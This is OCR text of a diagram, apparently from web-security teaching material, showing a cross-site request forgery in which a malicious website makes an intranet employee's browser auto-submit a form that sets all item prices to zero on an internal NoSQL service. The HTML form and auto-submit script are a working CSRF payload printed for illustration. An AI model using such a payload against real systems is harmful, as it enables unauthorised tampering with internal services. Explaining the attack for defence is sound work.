 Intranet
(secure network)
Internet (public network)
Malicious website
1
2
Employee
3
Set all items’
price to zero
NoSQL
<FORM
METHOD=“POST”
ACTION=“HTTP://NOSQL.INTERNAL.COM/ITEMS/PRICE”>
<INPUT TYPE=“NUMBER” NAME=“PRICE” VALUE-“0” />
</FORM>
<SCRIPT>
DOCUMENT.FORMS[0].SUBMIT();
</SCRIPT>